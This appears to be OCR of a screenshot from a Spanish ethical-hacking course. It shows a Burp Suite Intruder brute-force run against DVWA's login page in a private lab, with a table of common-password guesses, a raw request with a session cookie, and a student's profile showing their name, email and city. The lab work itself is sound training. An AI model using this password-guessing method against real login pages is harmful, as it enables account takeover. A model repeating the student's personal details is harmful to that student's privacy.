 Archivo Máquina Ver Entrada Dispositivos Ayuda
Attack Save 3. Intruder attack of http://10.0.2.3
3. Intruder attack of http://10.0.2.3 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
3 123456789 123456 200 3046 4922
4 password 123456 200 3053 4923
5 iloveyou 123456 200 3049 4923
6 princess 123456 200 3045 4923
7 1234567 123456 200 3042 4923
8 rockyou 123456 200 3043 4923
9 12345678 123456 200 3045 4923
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=purple&password=123456&Login=Login HTTP/1.1
2 Host: 10.0.2.3
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.0.2.3/dvwa/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=3acf049083d209924db67beb21c0a250
10 Connection: keep-alive
11
12
Search 0 highligh
55 of 10000
CTRL DER
ALBERTO DIEGUEZ ALVAREZ: Pe
...
Aplicaciones Todos los marcado
58
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Ciudad:
León
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)